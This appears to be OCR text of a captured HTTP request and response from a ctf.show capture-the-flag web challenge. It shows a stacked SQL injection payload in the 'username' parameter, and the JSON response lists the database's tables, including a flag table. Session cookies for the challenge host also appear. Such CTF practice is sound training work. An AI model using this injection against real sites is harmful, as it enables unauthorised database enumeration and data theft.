 请求
美化 Raw Hex \n
1 GET /api/?username=1';show%20tables;&page=1&limit=10 HTTP/1.1
2 Host: 7da254d5-2cab-4c50-a37c-bfcaeb4b0573.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://7da254d5-2cab-4c50-a37c-bfcaeb4b0573.challenge.ctf.show/ot
her.php
10 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0; PHPSESSID=
kj9mqe2s0h1iqelp98sqjc9vla
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 15 Aug 2023 08:59:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 147
8
9 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Ta
bles_in_ctfshow_web":"ctfshow_flagasa"},{"Tables_in_ctfshow_web":
"ctfshow_user"}]}